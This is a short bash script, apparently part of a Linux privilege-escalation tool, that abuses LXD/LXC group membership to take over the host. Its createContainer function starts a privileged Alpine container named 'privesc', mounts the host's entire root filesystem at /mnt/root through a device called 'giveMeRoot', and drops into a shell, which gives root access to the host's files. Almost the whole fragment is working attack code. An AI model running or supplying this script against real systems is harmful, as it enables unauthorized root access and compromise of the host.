 function helpPanel(){
  echo -e "\nUsage:"
  echo -e "\t[-f] Filename (.tar.gz alpine file)"
  echo -e "\t[-h] Show this help panel\n"
  exit 1
}
function createContainer(){
#  lxc image import $filename --alias alpine && lxd init --auto
  echo -e "[*] Listing images...\n" && lxc image list
  lxc init alpine privesc -c security.privileged=true
  lxc config device add privesc giveMeRoot disk source=/ path=/mnt/root recursive=true
  lxc start privesc
  lxc exec privesc sh
  cleanup
}